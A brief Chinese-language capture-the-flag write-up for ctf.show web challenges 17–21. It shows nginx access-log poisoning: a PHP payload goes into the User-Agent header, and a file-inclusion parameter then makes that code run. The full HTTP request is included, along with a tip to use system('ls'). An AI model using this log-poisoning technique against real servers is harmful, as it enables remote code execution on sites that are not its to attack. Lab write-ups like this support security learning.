 UserWriteup
CTF show 萌新计划web17-21
fgfxf Aug 4, 2020 Edited
/?c=/var/log/nginx/access.log
然后burp改UA：<?php highlight_file('36d.php'); ?>
GET /?c=/var/log/nginx/access.log HTTP/1.1
Host: 96d21599-41b5-4bef-a7a7-a102227bb2bd.chall.ctf.show
User-Agent: <?php highlight_file('36d.php'); ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
以上方案通杀。
36d.php这个路径可以通过system('ls');获取